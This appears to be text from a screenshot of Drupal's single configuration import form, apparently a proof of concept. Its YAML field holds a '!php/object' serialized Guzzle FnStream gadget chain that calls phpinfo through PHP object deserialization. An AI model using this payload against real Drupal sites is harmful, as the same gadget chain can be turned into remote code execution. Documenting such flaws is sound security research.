 Single import
Synchronize Import Export
Full archive Single item
Home » Administration » Configuration » Development » Synchronize
Import a single configuration item by pasting its YAML structure into the text field.
Configuration type *
Simple configuration
Configuration name *
asdfasdf
Enter the name of the configuration file without the .yml extension. (e.g. system.site)
Paste your configuration here *
!php/object "O:24:\"GuzzleHttp\\Psr7\\FnStream\":2:{s:33:\"\0GuzzleHttp\\Psr7\\FnStream\0methods\";a:1:{s:5:\"close\";s:7:\"phpinfo\";}s:9:\"_fn_close\";s:7:\"phpinfo\";}"